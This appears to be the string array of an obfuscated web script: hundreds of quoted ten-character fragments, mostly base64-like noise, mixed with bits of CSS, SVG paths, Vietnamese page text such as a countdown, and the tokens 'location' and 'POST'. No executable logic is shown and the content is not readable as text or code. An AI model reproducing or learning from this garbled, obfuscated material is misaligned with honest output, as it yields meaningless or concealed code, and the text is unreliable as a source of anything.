"4ABEvcoOUa", "9ZJBUW9zvv", "zcx7APVq/o", "OoF50W97ge", "bEeRcYC/Rg", "rdoXeVOCwA", "5RcfxVlYv/", "/t8dDPYDeg", "H8y1PsSuEd", "dzPvdvqZd0", "AyJeqt5UW/", "aAdSrmoF6g", "9wccUJbfiY", " Sans', 'H", "i3rdB0S9iT", "FPjCpS7Ibl", "XpyBlBPzgD", "qBfaQmEG9n", "EPVGv9Q5Rr", "yPEOOFN7aC", "ZYFiW", "f5awl6g3Mi", "3iVq3iGFcD", "/o/3lDzikD", 's="alert_b', "oOXiXon7VB", "oF4uA9TrLg", "-color);\n ", "N3Qkb3+LYj", "rYQtTL/9Pf", "ALiJ7bQe5C", "+Q3FY1AvOi", "h2iXvfAWaJ", "DWTXh", "npFf1J814u", "hwXw7QROxS", "c4UC+ph4IR", "egNhPTZwj4", "ThPDqOk/hO", "7/9D/3CFn9", "fWy8HoXEVd", "SvBY/mSxsO", "eknUi3aIet", "BUe+9L35e1", "YJOo1HxT1R", "NiBvV2MkC9", "iQeuEeUM/p", "cAAM/JQzgA", "vXy+W8V9wA", "ol8sA9boLQ", "AHhG3ngAgG", "jAAAuIwF4p", "AOMCxxOHrC", "dvt17gGPEP", "ACgi6hX2SH", "XhgMMHhqfY", "7NF/acLg4u", "6npX8UwzJl", "ADu2Pf8zG/", "dDU1dJ4POx", "vsEPWah0S9", "H7u2+9LmHQ", "Ppv7mUPOVM", "x77f73QTqT", "ujdEYdCuOt", "WQSYcBowpZ", "G6N1pwyfoX", "yb3cPUz78p", "tQr2i8xDux", "BsNAvefOu+", "hf5s5b+59y", "FYpAvZIR1E", "eIiD5THt5E", "inGYF6CKHd", "PiHqTd1gMi", "5 35.8438 ", "q40oHGMv+s", "7dy7Hre3ht", "3BAWX4nDu5", "1KjtEveahJ", "6sYE7XEdjW", "L0DqCdlAPW", "jYo6gEAPA8", "v57KhgYcM4", "uMFp+8XE9T", "tpeGIkdaBJ", "tEvXhe1Os+", "QCA8/DiBwD", "7EhTYw8YI6", "YV+IRQiR+W", "vnpnWw80M1", "A7fvMGOChR", "ZHdxDg8DfU", "SjqAQBX8Ma", "CfQu+SOJwd", "z4Ab4h6lR2", "7iJQL7iHVQ", "CMi8y4wFui", "FNzD5kJd+i", "HXFga97jih", "/71ydMH1oo", "KIiIl4REfG", "wZ/0fstnYn", "6sr8jcJuZV", "fhe8nn3Gcl", "kYlvd/ymdi", "PzGol7+lz/", "7AACERL3KD", "GRyncfLWcd", "Bg25TnZ+Mu", "9V93/ubeyA", "46HeKNAL6y", "B+7/6sZuY9", "qgEAJhP1Kj", "6hYvPhXpfA", "Aeeo/3DC36", "MPyDlFP1Gu", "LAPSIieqJ+", "oJ+q13iHqF", "F7GD+p13wD", "9yg5Rr3lI1", "jsP8HsPDUM", "4+tt414TBg", "HUA+q1+iuF", "23fZOqw70Y", "ju/8EszqsY", "P3AACYwUso", "/7NjuYgzcf", "HcE/VO3qEw", "9A1BP1rs6L", "r5iRcDEoZj", "O4RERHF6If", "Rr/sBop6od", "SxhgrQvBeN", "vH6WAw4nZz", "H1gnowFAL1", "/aLiet7dN4", "GQ01UQP+R8", "DYvawBwMKJ", "cFvWCeVGv+", "DbCJzUbpia", "l73wLPvIO4", "wGqNddAOoF", "BI/VXr/zK1", "c+Z48jqd/X", "et0vIOpN3G", "ể tiếp tục", "wjCI7bdt/A", "EPU6x4Q9Sb", "FCCCGUphLc", "9SrFAL1NCN", "4gpAAhvbjk", "L1FlAvlwHq", "IMwi7ol6AA", "v+HJRb9IOG", "e/fonnlaD5", "PU6xrYYtTL", "location", "fWAelX/SlB", "RW/JgRQkvr", "LXkOdHgMUn", "AfVyflBv6A", "AKCeBycAAB", "xmBegghtJ5", "seeASBQvUK", "Cv6k0RO1X9", "/ac3h4hwCp", "7F6F0xB4De", "ZYOiHgBH8g", "zt27L9DDpi", "PEBgICoV9k", "Gtxb7gLj6C", "Qds2xgEixx", "DI6UY6tX8P", "i3gV2WN4h6", "sMoN6mlfge", "1He5JRY5uA", "TqFTJAveZC", "7xSKLEEIIK", "WC86Je9wNE", "/Cc9j4TJ/d", "NDQCYbvlde", "ds2xgEixx5", "BekoRUE8zA", "Yg18MZhqfY", "b1CEahXMoJ", "/aL9Cn00iX", "QjqJRmgXuE", "4KOpdYIflH", "h0A9iwGod2", "TGvgQF9rAx", "gEuriXui3o", "Caq+l/E39Y", "pgZHWSOk1M", "/VkP1CvUgj", "OyQHRT1Rrz", "G0UdE5l1gL", "defs>\n    ", "2zbGARrXqn", "4B6VTNQT/A", "FThPDqOk/h", "iSd1EcgOQR", "vaEbgHqBPS", "2Gt1uPdWRZ", "BLO7umFkfq", "M9SDNQ7M4B", "zuG+HdiUG8", "mHMDz1s1L5", "00X9pwuDh/", "JzEKA+oRAa", "ACg7sWPEQA", "oZPEDmIi9J", "M5w3g0PXqK", "QOwD+GemV/", "MBIKYZ6NX9", "p+ZZh38xnm", "p6aBwDc41v", "i/sr4n/9jf", "OG2/mLi+R+", "rhmAPWAeq0", "UU00MOQ8/U", "ng-top: ca", "05A6infAjU", "xsE97F0FkD", "72sMbQY7vl", "gagn6jXNi3", "ucLvK/B0GL", "f+pEt/MSNw", "US8tEvXy+W", "Xmndf/8Nv/", "cUAfU0I1AP", "1CvkGHIaS4", "LLelWpdOIf", "z7tNGcJzYu", "Ginqh3db7j", "xfiW6l0ah4", "XMl4R6n0J3", "WaLka", "Q9ZoHRb0k6", "qFeESMEzvI", "F6jwygnvIh", "BOo9MoB6yo", "Ce4AfqKUVA", "3AADgnHwQA", "KnAgXO4/cB", "XiED1GsuAv", "P0AtVgnvjD", "0aXuDUL3Yf", "x8tZwFrYjF", "yDqTdxhNSz", "coYwlBv/84", "EAgeVwStW8", "AXq7X+2vk3", "Jzbv5DPNuc", "8gchAXpYsG", "+KjOJXWb/z", "vyyQkAAABF", "+DYXhJdjEG", "PABbJ+pVdo", "GNTbzQjYM7", "RBe5EgFDo3", "o110A6gX3s", "Pga1dHQ1HU", "Sfd8E9IlqA", "h5zTeliZL3", "zhZvAiUW+H", "eBsNAvevPu", "phZH6mCw78", "UPinqiXnhe", "j927l2PX9/", "0+DOq44Ez7", "TEw5JwZQL1", "fQL0WU+p7d", "BnMOBScah5", "91ndoeAehN", "Ue+kHSoOin", "6JeNijqAQC", "0Q9UU/U223", "cQ7d+5Mu/c", "8h6t0537hU", "5tm7sTNr4R", "wX9boGRL15", "Xl7uf2s5zo", "KeknUi3aIe", "on-dr-colo", "Ip59lq3ebG", "v696hFvVKv", "ter;\n  }\n\n", "ftpnCeoVjZ", "IewAAAOvxA", "Wd/HHmD0pU", "dv5X/8z/6f", "L1skFRDwBy", "iXrRD1OseE", "ZhqfYTuMxp", "VDvAOpJfqC", "DgxvbB5XDG", "WJQLsoY6tU", "QB21Br3RL2", "0F1MtlgHrd", "X8DeO735s9", "uxA6HPyNAX", "PGnDeFMa+B", "7xU6xtf3KM", "C4f2AAA4CR", "Jw9Y33MOMN", "2X88T/6PmJ", "OjXj7/A+Ie", '  id="traf', "3F4OCZ1zvv", "tEPW6B7Ye9", "fk7DF4m6ol", "F1pPWzCYcC", "UfXE0SOzUX", "i3t3zol73Q", "mrf/BLO7um", "B6zYWg3gLq", "rohDToXPQQ", "05tF8qf/8g", "6fQL1mgqfO", "53m3KmDTvd", "SGe8tBPV/K", "+5ksK6hUyD", "tton-dr--d", "6o0pw73svM", "uVYd7NZ5h3", "VMDDgnBnOj", "Ot8T+P9gSB", "QwDg2fz7H/", "RLzi/06iXx", "CV9zGGeksG", "EdGDZNMjIl", "ng-bottom:", "xME9bH6457", "56UZAODJRL", "z0Miu0dh3t", "w9eojoamrp", "wlyZNeGyTO", "7GPt+u99No", "agXmAPiRnU", "fHqJew7yoV", "q7GQF7Zjaj", "d4ExbsBxZw", "5RiJyeo4/G", "PnhGfMuuEd", "lQ70vgHhFR", "FR7wI7LO8Q", "HmOETFizYy", "CBqjXXATqL", "Y1AvOHzjqZ", "2MPDDNQr+I", "+Zl9u7D95K", "h/b/SfYxTa", "sQWbY", "UYOnfvvkAP", "VvHPVGv4Q5", "iXsAAMAlHx", "yGY2hj5p53", "d/ymdiePH2", "31pyjR9/j+", "6t1aye/BGQ", "j9LAccTs5u", "0S95kFRL4l", "1II1NOMQL1", "AdBP17px/c", "MhoF615h3/", "lQ1EvbinoD", "eVGv+4CoN3", "LqnfNOHSMu", "ySFRLxsU9Q", "b+cqY/qytu", "5AzeugP6mU", "Q6JeNijqAQ", "ALiHqi3s28", "Pf3iJNQAAH", "7/3Rz64xE8", "2xAcYAABOR", "wjuKXthxOz", "85x4AHJXf5", "ONST/tdN9L", "8YN63UWgXn", "ACF5/EPRuF", "F0E6l1p716", "JT6kAgAAh9", "nvTu5Juzld", "tFHo3PUbvw", "a2Iyh+yH7a", "2Q/1xrzbC/", "sVQe4aGDiB", "9TQTUA+hGP", "pxq/+T13X7", "10FR7wI7LO", "9wT9RruEPW", "Le0ANEvYl3", "pX4HgbD5u3", "6mlGoB5Ce4", "331/eZGnTH", "APDI3vjTBQ", "w9k/RE7ZP0", "AsXxxraFAO", "qBfUg6EQqL", "vYF7Ui+948", "3HsIqBfYg2", "7AaKeqJd9x", "EGEdFl5F8r", "4QgavkZ1ND", "oV8eYBNXXv", "cAdflCKM18", "H6xj//q/Gx", "9U3T6d3rHE", "kB3CMiuqc8", "gan7RcT1/f", "S/aIep1D4h", "LfzEjcM9UM", "ành!!!<br/", "qoygXpIB6h", "9ouJ63t03g", "uePrxT0AAA", "xD1isOiXjA", "6psL1CtkGH", "AAAwCpEvco", "0w7ol68byo", "Oekyfu3aN7", "STqZYOiHgB", "BYf/AHgDtX", "NC7ShwWgJ+", "Cf4gXpKEVB", "EYwfhf/+N/", "cNNN8sAviK", "8xwKuB2yG2", "ZIeo1D4p6S", "r2xj1RDwAA", "Vpt335ja51", "M7M4A6sn+j", "7/Z/S8AoSz", "AAh4vinqi3", "MiRChwahwu", "l9m5n0PA1q", "wDAYYh6lR2", "+8++sD3rwE", "uBPUWUC/nB", "jNzKs8p233", "9t/7G0Km/x", "o5P6g3dANQ", "6PzblgPifl", "LaNwctBpub", "eRM7aGh6NS", "voQfBCNRDC", "NQqDw0aEqh", "vNgCQN8WYo", "9US88L+oNP", "DIf4p6oN3G", "Hw0hONj6I0", "rRjxaiXiXs", "E0b2RRBe5E", "BO6ZaobhOc", "/6gXiajI3D", "O4/wSyuGob", "B/5Q8+wNg/", "ACAOCuvI17", "elp+ZBY5/M", "C37.1357 5", "POST", "1B78l3ePMv", "vWQmK/wTgz", "FDFCvuQjUW", "jHUK/oTxA5", "JqLenfOTol", "7rNfE4svpd", "kPPpYMg5/Q", "   display", "XDTv1hhAvU", "AqBegv0cM0", "KcUMe9qRqA", "h3rTGGCRcy", "yH4vCt8+Ie", "6CJRLxgQ9d", "ại: 0s</di", "lYOEkFpsT4", "hDfOg0MW4H", "X/AAWX5nTi", "DqBTtEva4B", "P2HI8Q44U3", "F1s1y1NhbN", "eGe7z1SfvJ", "+inNw1T6WU", "5.936 35.6", "ygXtUM1BP8", "SEx91nLTLz", "mD0pU15RjW", " 75.74 145", "v/dXfvLFxy", "NQr5AB1Osu", "AAACNXEPVF", "3lf53wb3iI", "sFRL2JOyzn", "A6Le5DsUh0", "Q75EB1HN9A", "E9uTpa7XhC", "3l5l/h0Glz", "BP9jPkyH6g", "8T9wCAZ/CC", "7BvYJA5VBz", "OXd81fnCPi", "IAwCAnRL1K", "HBPWwu1KWf", "oj8zbC6CI5", "e0RERKfKxk", "VenfFwD627", "DNQOoB9Rrz", "7NTGZQ2ZUt", "Ier1HBD1Ju", "VBvgR6uGUA", "OH/6Aohga2", "agf5FjxqHg", "rsmJnPIHGO", "DtGhipfPfR", "DANgGL2UAs", "e9wFRb/IOi", "INgBOohhND", "oTdggGRT0A", "9YUg3ovP6i", "VoznxODv6P", "HAAAeJgPEA", "VCvkAHqNRe", "X9m5zr0bsc", "DcVjUC86fP", "AgA2zFfxAC", "+pnpTVSev0", "VGg95uO7z6", "a0NHlIDe5B", "Vhi/Y9mJw8", "wD9T533gX3", "MEzvIDQuAQ", "/OAPXy/oAD", "L+ptz4t6yS", "NKXF0OMlVr", "2JegwB42Rl", "b//KEW0QEd", "avGIfth/wl", "XeYeoV1pl/", "+xhDvSWDED", "4B5WAaAeqN", "+ZOwzv2EjU", "6lUNinoAAM", "nk+p2UuBlc", "SLdoh63QOi", "ve0DUm3yH4", "r3RL2Dd7j5", "nB+4gc0/Ok", "L2iP+n9ls/", "PqVXaIes1D", "3tRehI5yU8", "hM1ct78PNy", "DzNQr5AB1O", "AABX4sEQAA", "MTv3Z/VzLw", "150.74 75.", "229zZtWG+7", "vMPFAlEv2C", "L5gX9boPiX", "+wegniccqJ", "thZVr", "C+GhhOBM4C", "hcgAB4d7RM", "M8y7zUXm3e", "IAUA/Ua/KD", "8zAvUQQlHi", "4cc74CT1sM", "Rb+IOqwtEP", "Wnf6d3DPHv", "Ni0iuo1AvU", "68R2inqjXe", "bq68EIqhXh", "9hcqEs/5bO", 've">\n     ', "c/K/SuBDz0", "H9bpvAOoF9", "mIPDzNQr5A", "iGJY3F5M4l", "b+YAJyHqVX", "FcNQ73YxDP", "g6JeEvWiHc", "kY/tkPvjjp", "Oi/qDS/fat", "66pxyH7Yf4", "1HhlAPeVDo", "WGbgDqBfaQ", "M4B6VTNQT/", "tkDgJQ/QZG", "FRfR+NGv5T", "hhCX0AOGnC", "OXEmLviT3m", "/Xc4UC9hB4", "sS3LLYPLoc", "QL3mQlBvAf", "Hqi3tV5UW9", "GgAA4MR8tS", "FHo3fQYvQv", "YOiHgAAozz", "xlBvSQD1Ct", "wjsGol4l7A", "veAeVmZQL+", "EGDHUq/sTR", "AO4REc2XBy", "cnNCj7NTGZ", "+H/49ybiG4", "3gHlZmUC/j", "4FJ3+CZxDw", "XhO8ReDyT0", "+VAerlMx4I", "5/lFPWaD4l", "P8C4wOHkAe", "DQwHzUlAfO", "R8Q9SbvsBg", "Fc8NIQWk/Z", "QBbvDkDAOz", "qCeUgTU04x", "9ZTiIiuoaA", "c6wFj2n31h", "wLjAV6MBaF", "/yhf33y9IG", "JD1GseEvWS", "9j0F2PEUK/", "gPOmMPYlKL", "rKXcnbHwj+", "t7VeGeTefY", "und-color:", "LSgfs+HHvd", "YQL1XBqiXz", "EP1FOKgHqa", "hUS8bFPUAq", "9TrLgD1gnt", "Uv1j4v+VsE", "VRUfS8HLmK", "Cnqlcf+nO/", "lGveVDUE/X", "o14m7gEAwP", "o98gA6ikfA", "4vGy4W9Sbt", "lzdwAICTfI", "cJoYg+DbNT", "P1GucF/WKw", "g8S8F2yLvG", "FDvQ6G4SXZ", "p6m/NXinqN", "8JLsYgzs09", "W9YLzC0S9T", "9hzNAvbw/4", "VlYv/0/fB+", "7mFzoS79lM", "RL2BeVEvvk", "kHq4ZQD05A", "hmgXnMhqLe", "LqnRlAPTkD", "Lp1sRkDtkP", "5nHvoH97Ax", "CBeoUMUK+5", "T1/fovBvWQ", "IkB8x/cp9C", "QmK/1Thzcw", "eejRStejOI", "k/qIQOmWFe", "QhD4BUFoDF", "6hd4sYRL17", "vWiHqNc9cP", "i4D1OsuAPW", "nqb86Le0Au", "vgR6uGUA9o", "inGYF6CCE0", "A+o15oB1Ku", "39P/7BXwD3", "gbg2ocsh/2", "8ffudE1xCo", "0ri3EyhxOG", "z/3zPbEaet", "OjKAerIfqC", "j9Djuxf6eK", "6mlfgeBsNA", "eo1zwo6qXN", "DsOw3q5f2B", "b/YKba2Xxn", "Y22aNfCxnD", "bd4h6ol6rX", "Ejy1PQz2y0", "BUW/iDqsLR", "fJwDgKL/4Q", "KinGYF6CAH", "3/GOrV/Y1F", "IriEPY6ILC", "AafJwIBzZg", "YOAEjhgjhn", "Jt6dX9C7kY", "D0/fVPPaLx", "PfkOb/7lRo", "CBpHVi9ABh", "zGHiAfb9rL", "3/acwKoa0M", "cZcpbbDDlz", "GqNddAOoF9", "83dCRvf4ti", "b0qI6iXZIB", "eALeL7brlt", "LIQQMqgX7g", "LYaB3pzCc6", "kPJQAAdNmM", "YoGoF+wQ9b", "P+Sk0MmXMM", "txA5AwZ7X5", "9l/9oXtWQc", "ImoJkDicAX", "EJZ4sVHCKE", "mFzoS79lM9", "DvFeIBIrSo", "FhxA4Lwxh4", "TLxD0AIPNS", "XqZeIeAABw", "ne;\n\n    c", "TjR39kXoXQ", "cyBpzTP6CJ", 'ttern id="', "+Yhv+eCgYG", "z1C9Mw39PB", "EPRuFWMCeD", "6C4B6iT08z", "6U3dYDfu7H", "hL1KjtEveY", "HbD1Pw8FRx", "erlM24K9b4", "F4dFvRs7RL", "UR1EsyHgT1", "NqhXyDDkNB", "QCpGjxGEBf", "usdol5xWNQ", "tkAPW6C4B6", "L1Lo3DxdlF", "cK/qCfq9cy", "38xnm3eYi8", "nqhXmBf1ug", "r+bQD2z+Et", "jdsn/o3Y5R", "hiEnFnFCL0", "kRnXLbXN3w", "logo-tf-dr", "y84QIAFJTi", "9dhd1EEkQX", "Go98gA6lU+", "XvSuPbRV0O", "HsHyKn7B8i", "oZ10Nidp4F", "gAAeBpR3BP", "NkAPVkP1DP", "TwInlfeJF9", "XXGD0/aLie", "DehB46Q4F6", "DYJFGvskPU", "J814ugcWT1", "zPNFwThi+4", "wLZ1fQz1VD", "+w7cXg4JnX", "QmEG9nQxQr", "LHHkDw0FzE", "er {\n    t", "MQD1bq3k9+", "ternConten", "AvOd0S9p/3", "gSN03z+e0z", "nvTgCb7KWy", "d6mHbSnwPg", "4h62aCoBwA", "vevPu+AeEY", "YYviNu7F+j", "jqJRlXmndf", "GT+o110E6g", "DV+jOhqauk", "el8A9Inq6P", "sBop6od3V+", "NydIogMofs", "QqJcNinoA7", "x/UqzKCekk", "IV0IkQPnMP", "ftEPW6B0S9", "diePH2tNnx", "AH1NCNQD6F", "vYAoy9tyjO", "yflCvUATql", "X3sAoA9UC9", "ocDBv/iLUt", "mtaBCfMti+", "Z6DQxDkTOE", "SlAv8GwO1H", "9mi/1n18Ac", "8h+KwqBecF", "JHpwgic8h+", "KeqCfq7TYv", "HYR1KspNvO", "A+ol93DNAO", "+tQBNE6hXy", "Eve4BUW/yH", "YnDDneAWdq", "0Nu6JehN3W", "mAAALA5ol5", "GD+p1F4F6w", "jloEU3kfJ0", "qDd0A1AvsI", "wLzwwAAA8o", "P0sKQcpuvr", "8AYF1evgBg", "W2+buhI1vc", "cL1CtkNAQ/", "zj4B/Xe+ht", "sS9BgT1sjK", "T1Ny11gHH1", "zKCekkGqFe", "HeyND", "Y3B61PtE1A", "eDyT0IhtR9", "wAAWJioV9k", "sVaGeyFyJj", "dcttc3fCxr", "XnRe1Bt6gK", "t5UW/4clFv", "/Pnn6wFpxg", "4nP0BJGD5g", "6gnlIE1NOM", "dBvZriM3oA", "2xd8dDv6PW", "APUK1y8P9T", "X6GFTlK86f", "c30BUI93+8", "8zAvUQQpHi", "vjTBQCA5/T", "qihuctl9MX", "Mnbt3X6CHT", "b+YEbhnqhm", "vLGMB6WIwR", "J/+BB2zbGA", "8zAvUeGUA9", "dNHAEAKp7G", "qFfwA/VcXw", "sBxZwD1ZH/", "KkaPEYQF8u", "NvkNxWNQLz", "cbg9lDPU6G", "TBjZ18R4zS", "DcLeYgBNPT", "bdu4+x77f7", "64XlRb+gBo", "DGjilQNOR+", "edFve4HiHr", "fm0DtqEUzl", "D4l6E3dYXS", "NuAm5hJ+x9", "86AIAgJ0Q9", "BTtEva6BM0", "dKGQ+YcQ70", "wxdsezE4eO", "b+6tMOR4xZ", "AWImoV9kh6", "JnbXz8LpXT", "4IgxQYxCBE", "W81L+oNXy7", "/Lz5EKIzCH", "azaUC/FYC9", "K9U76pymDC", "ypi93HzWuQ", "iXusdol5xW", "67QojMIXNy", "vSTqRTtEve", "TnqMyNEpgs", "X8HYHbzLzK", "s2Dol46VdT", "3AvPopzYf2", "sPL9xL1MnE", "iy+l4a5O63", "KYeIBW8Z2u", "Jc+zfsb1kJ", "jMnzblPGpH", "6SAeoVLph3", "+abSdCt8q6", "xmBe6aaYXh", "cQBPo+eort", "bk7rIZFvY0", "cCk4u4gpAA", "xoBz+gc08c", "FjmIy8lFbA", "agX7BD1ugb", "/BuIIx4o1t", "rvEPWKw6Je", "p3wT16kn48", "Xn8sXDhqNd", '9284)"/>\n ', "Df5DsXhR86", "3rQhR+/mXt", "Nz8FwipvY/", "PgchGB6end", "E8zAvUQksU", "hrGIXIccDj", "4VrC/SNDru", "wGBb1gnlRL", "rgjy1MBIKY", "vyYAcAACf7", "CF5vLsv0U0", "ZFPQAAHo2H", "MOhObMpSC+", "AADYiU8sAA", "ZtaG+6FyDH", "P1FOKgHqaE", "Neq9HvhTP/", "W9CTsEg6Ie", "kDUu1ll/g6", "dMxCpHTc/T", "a+yQ9RrHhT", "8XPi3oAAHD", "1Nu8Q9QT9V", "aA6j3ygD1s", "k6i3uEPWGL", "4MP3c/xjdw", "YIflHaKeqN", "UC+5hFQDqg", "L3uA6Le5B0", "Cotzkv6nUf", "wD1Ent4mIF", "BAIf7wX97+", "uR0zDeXuQk", "cwz1ihiEnF", "Ohd5HAvBns", "HiBydIojMI", "+JetEOUa97", "T9wAAgEf44", "gZQr/sLgHq", "d9d/5yz0iu", "PQS9So7RL3", "/IOi2FRL5g", "ecnf4kz/1k", "d3XDyPxMFx", "4p3YvJvPMO", "HQMxsAerdW", "kDOrGKF3pw", "4GBQzGs4S2", "idth: var(", "3lO2+7dx9j", "YihXgfD8JL", "EledfbKPbT", "9iKnHpsO+A", "eoUiUK9kBP", "+YPzLh38s5", "n3fBPSIiap", "APXQRPwSEX", "1AMAgP14sA", "1tYKyhqdxR", "k2SyKiAwTq", "J7FANS7tZL", "3sDKDehk/q", "9Q7cofEFRL", "SPaICKiBvk", "rGOrVMQZBf", "MibPu00Zk+", "KgHqaEaiHd", "KQZ7sVbWdb", "4h4AAMB++U", "Y1+CAnvYGE", "iaBxZPfEOP", "WDoh4AAHvw", "Roboto, Ox", "86N5r74gxx", "A3Ua+yQ9Rr", "1Fd5h3hzIO", "T0AgGvzoAQ", "pQiopxmBeg", "jHE6zPz4dl", "XZ9D69NUC+", "NDAfNSUB86", "fHlsLToJuV", "R8jUqYd6sZ", "HCSLHKnAgX", "agXsEP1Osu", "yz2i6bLITh", "4zvctM/RM6", "5aLehB2CQV", "d9cnTn9Xm3", "MQ9Ua/iDlG", "Hre//Qvy11", "BR6N3vQNzU", "4rCoF5wX9b", "7LZ2J78vS1", "/rhd0JE1C5", "xr7f7ncTqG", "F0a2Iyh+yH", "gXmIPDzNQr", "Wg3gLq5TJA", "li3+GnCYDQ", "PTOb0fAu8b", "NW4DQxBsG3", "1A/UEP1BPK", "fdIvt", "nZjMa3iUe9", "SpIk+T4tgj", "fAAAAaCLqV", "AdST/R2B28", "D1ChfMuzXF", "+BOxSHN/N7", "UXVSO", "auk0FnYlPG", "Ynjx9rTZ8w", "BrBdST/UA9", "EwAArEzUq+", "QOoB9RrzQD", "UGAPGyOot+", "e1Ot+gKgn6", "3hlFAAAANG", "JPdw9TPkyH", "DUAwCA5+HB", "Y0hJ3p6Geq", "7RL3mQVFP1", "hNEDoXDzTk", "1bhXDUO8OY", "2Pns+JM3HB", "DPU6GCFypo", "zBgUA7G4z7", "jHUq/l7amC", "AAAO7Lr/7E", "d6EEC9QoZo", ";\n    user", "dPP/Nu2Z+w", "SZBn9DAGM+", "n2B2nhqGlD", "CuLn3c9q5t", "5zDgUnGoez", "bycD1OsuAP", "6vNsffqCeO", "/6F8Zft47c", "Cg4+ohtGYq", "4CgJ+gBwD3", "nolMlSDr0f", "EJUF6hUyQL", "wA/UKfqCe6", "QLqaUagHtp", "05/V5t03pm", "n/3Wpq+7in", 'none" xmln', "BCNR7ZAD1K", "LBk8QOesFE", "NRLol60Q9T", "size: 30px", "mlS43HMhE7", "dPXasMXbHs", "eoJ+qJervN", "B1FM+BOpZi", "vJvewzXDET", "TBAn8ERyyb", "KGIae5CNRb", "zqZfygXvcN", "haLkLjHEDj", "vc99A/uYfM", "2OO0S9kKgH", "CHqdR8Q9Sb", "DlGvcEjUyw", "RDwAA6I0RB", "mhGohxBC8W", "T9QAAuC8eX", "1gNi3obd4h", "kTTuCIMWKo", "DauCfqnbjD", "40S9yg5Rr3", "7399 148.4", "Xd4ExbsBxZ", "mYF6xYyEi0", "8JEONP0LxS", "GX/rr039wD", "VykC6mlGoN", "Zf/A6Del8A", "QVqFfIAPWa", "Dc41v6Aegi", "eIvDKGHJLj", "ELd3L9DDh+", "dmDPXqGJOg", "8Q9AAAAtsy", "5Mu/cWMwD1", "h63QdEvck7", "ixAAAAFAsG", "4TnufiZN7u", "rZX8HpxhQL", "LTf8QOStGp", "nqgHAABwHp", "Q+s4f+tcnT", "ODzOFsoBzf", "Yyvs4Caq+l", "Ub88QIkOFq", "p41GOr5gf0", "tiXoMAeNkZ", "9Ed5t2hjIP", "Lw6LejR2iX", "_btn-dr__l", "vlYbvmDbi8", "6A9wD6skZQ", "sGhhBIZS9j", "iu96TTyOrH", "AsDhffQTAr", "vEPQAAnsFL", "NQDAMDDGAA", "qBeeF/WGHi", "3DGYOod28Y", "CUPA9oVqFf", "oOyXxOTOWR", "JdkgHqFi6B", "r3n7TzC7qx", "YlDF53m3KE", "A9dzhQL6mH", "UKF8y7NcWg", "DwUjUO+RsT", "B6uX9AQeU5", "sBhAdykDuv", "jO7hYV5i73", "Ir4kPeWUOv", "XB80ZhQMZA", "DxKoV8gA9Z", "wGhb1Nu4Q9", "fANTj3f7wA", "3uHmF0W9mg", "R0PnGnPyRP", "wAAAPTwYRI", "L6gHQyFQb4", "D5ijXuiIOO", "EkX0RhBc5U", "B6cYUC9oB4", "D4CZ7qSxy5", "Crchh8iAmH", "P+hnXQ2K+8", "M8O5cQ5do5", "V/EC9ShFQT", "uRk8Yaph4K", "6VBPjcOUgQ", "4y5Cy3GXLm", "et0FoF5wDy", "HvQDVV72Bf", "PYTs4oeKEE", "BP1kjtEveY", "o7+4oF4hw5", "F3u/4TwGy9", "PFDzogFIfs", "uhdCfh2ehe", "x+mn/sfo3t", "l++I0QUa1A", "/+kd27sElC", "/qhKa89AAB", "25zkXl3uc2", "s+JOpN3GF1", "MV2Kh8emnA", "DEfQ8DUqYd", "Ch5MHrO85B", "APWqZqCe4A", "7AYFvWCeVE", "UwY2dfEuUc", "kctgqm8j5O", "FdxhyRg/9Q", "HNzDS2N1n2", "dw1M9fPnBv", "1jtEveKwqB", "wwKwur4xiO", "1Ju4w3Je1N", "ZgTqPTKAes", "pIB6hUugno", "RDwCAI3jAA", "w1fsO3F4OC", "iHaJe94CoN", "8vSBteIGjz", "765OnPavPu", "LMaIoV7dfw", "0Q9Ua9pXtS", "6mCw78mjiG", "RDwAA9ubhG", "h6fLAPaCeI", "u0/weyubhi", "BD1Ju+wGBb", "XplP1BPKQL", "k/0JQ453wJ", "F8yLeskhUS", "7pvnc1rmYt", "6cIEvgjOGT", "NBDQ1H8IWj", "sSuEdERHuy", "IGUK+7AKiX", "yFQD6hX9TP", "5bd4+OXrIm", "gPDVuA0MYy", "/T3FNupXPO", "HKUlLYIQ6z", "RfnKx+7dy7", "/6zL2zPOvD", "EMPYYLWd/7", "pppheE7xF4", "KWqVBc40Rg", " 0;\n    bo", "Ad+gPF37mX", "iWtkwiGhY/", "HrdBaBecA8", "6JSOol2SAe", "VwcnYT20kW", "wjvoPJ/xgX", "/yPx+VujdI", "ZJ0ANmn0Ks", "B5acL9un2z", "}\n   .aler", "QOmZMTkZM8", "X9weu7/1D/", "fniJyljFAj", "JOpVdoh6zY", "nWMY6hXco6", "xDBq+g9heG", "Z3D9qZBupd", "1cNO/WGEC9", "eLVw079YYQ", "6i0C94B5WA", "XuGCebemGN", "Na8FCw5cvR", "oWLoF5N8Sf", "zsSlj8rzbl", "cwlPXuFIaS", "w/IOUU/Ua7", "L4LwHKQxhe", 'ask id="ma', "oN6uP2h95w", "fhH0O97vrZ", "PSQBoB6o1+", "fGOw/wew8N", "+K7XxOPI6n", "Avn3FzqPcl", "CJwF0G0ETm", "gedgEAgGla", "Cgwvz", "vgw/dz/GN3", "2BLD6mR7YJ", "wMAP1ChlAv", "bzZvC1QK8x", "rder-radiu", "kB/WqjKBek", "pLKXMdRbMg", "GHV/9B1Os5", "lCvkAHqNRe", "816mXiHgCc", "PDM651303u", "27sX6OHD9H", "eJbFtsHl8M", "7DuIeAADA8", "Abb4SFAAAe", "ho/uEf0ubJ", "vIO4BAAA8j", "xRr7JD1Gse", "YR/Ol/vMLA", '75.89Z" fi', "L37s5qZ9/f", "znvF9lKpjO", "l8I6n39P/7", "EUBA67EIKJ", "amDTU+7z+D", "hNb75pyaDj", "RLIZEoF4hw", "ZxigkBnMOB", "Sx0n3WUV77", "4jNHYJ/vYd", "Mgw5zUWg3g", "hXMS/qNQ2I", "tvH/6kfsJe", "4ccPjwlyZN", "q0dfNZ+bBq", "O+HtVMDDgn", "TeR8nQVX3c", "kP1HN9AVAv", "HBEThFjEnQ", "wWgJ+sd70O", "NQr+IF63QV", "v/iv7kHAAD", "UsNQ6GjX/E", "XDArjJXnb2", "A88lAEAQIO", "XntO3efYx9", "22974 35.8", "AB2TtCr7Fg", "c9NYBJHTjm", "L7CEJAPVAv", "HRL3Hzot7A", "oxwEYSCKon", "s0/b5u6EjW", "EdEZstkQUb", "1Yzgs7Epoy", "QxieBE4qHx", "PUE/VEvd3m", "2ArDe/h+AW", "W4z7x7Ww2D", "1oeJd43Dvx", "VOUr3zs3r0", "FTJAveZCUG", "9y10DzTeLA", 